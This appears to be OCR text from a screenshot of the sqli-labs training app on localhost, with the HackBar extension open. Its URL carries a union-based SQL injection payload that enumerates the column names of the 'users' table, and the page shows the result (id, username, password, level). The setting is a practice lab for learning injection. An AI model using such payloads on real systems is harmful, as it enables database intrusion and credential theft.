 Welcome Dhakkan
Your Login name:2
Your
Password:id,username,password,level,id,username,pa
Elements Console Sources Network Performance HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://127.0.0.1/sqllib/Less-1/?id=1' AND 1=2 union select 1,2,(select
group_concat(column_name) from information_schema.columns where
table_name='users') --+